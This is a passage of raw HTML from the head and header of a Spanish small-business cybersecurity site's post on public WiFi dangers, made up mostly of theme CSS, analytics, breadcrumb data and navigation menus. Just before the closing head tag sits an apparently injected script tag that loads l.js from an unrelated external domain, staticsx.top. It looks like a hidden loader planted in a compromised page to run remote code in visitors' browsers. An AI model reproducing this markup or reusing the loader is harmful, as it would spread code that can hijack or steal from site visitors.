    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="9c76d1114bf091e267760b3d-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/",
                    "name": "Aprende ciberseguridad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/",
                    "name": "Consejos de ciberseguridad"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/",
                    "name": "WiFi pública, los grandes peligros"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="9c76d1114bf091e267760b3d-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-809 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb wifi-publica-los-grandes-peligros-e global-block-template-1 td-tech single_template_8 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, febrero 3, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_698268b70c530_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_698268b70c530" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_1_698268b70c530 = new tdBlock();
block_td_uid_1_698268b70c530.id = "td_uid_1_698268b70c530";
block_td_uid_1_698268b70c530.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_698268b70c530_rand","tdc_css_class":"td_uid_1_698268b70c530_rand","tdc_css_class_style":"td_uid_1_698268b70c530_rand_style"}';
block_td_uid_1_698268b70c530.td_column_number = "3";
block_td_uid_1_698268b70c530.block_type = "td_block_mega_menu";
block_td_uid_1_698268b70c530.post_count = "4";
block_td_uid_1_698268b70c530.found_posts = "30";
block_td_uid_1_698268b70c530.header_color = "";
block_td_uid_1_698268b70c530.ajax_pagination_infinite_stop = "";
block_td_uid_1_698268b70c530.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_698268b70c530);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_698268b70c530" id="td_uid_2_698268b71431d" data-td_block_id="td_uid_1_698268b70c530" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_698268b70c530"  id="td_uid_3_698268b7143b2" data-td_block_id="td_uid_1_698268b70c530" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_698268b70c530"  id="td_uid_4_698268b714421" data-td_block_id="td_uid_1_698268b70c530" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_698268b70c530"  id="td_uid_5_698268b71447c" data-td_block_id="td_uid_1_698268b70c530" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_698268b70c530 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_698268b70c530" data-td_block_id="td_uid_1_698268b70c530"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_698268b70c530" data-td_block_id="td_uid_1_698268b70c530"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_698268b71cd31_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_698268b71cd31" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_6_698268b71cd31 = new tdBlock();
block_td_uid_6_698268b71cd31.id = "td_uid_6_698268b71cd31";
block_td_uid_6_698268b71cd31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_698268b71cd31_rand","tdc_css_class":"td_uid_6_698268b71cd31_rand","tdc_css_class_style":"td_uid_6_698268b71cd31_rand_style"}';
block_td_uid_6_698268b71cd31.td_column_number = "3";
block_td_uid_6_698268b71cd31.block_type = "td_block_mega_menu";
block_td_uid_6_698268b71cd31.post_count = "4";
block_td_uid_6_698268b71cd31.found_posts = "1057";
block_td_uid_6_698268b71cd31.header_color = "";
block_td_uid_6_698268b71cd31.ajax_pagination_infinite_stop = "";
block_td_uid_6_698268b71cd31.max_num_pages = "265";
tdBlocksArray.push(block_td_uid_6_698268b71cd31);
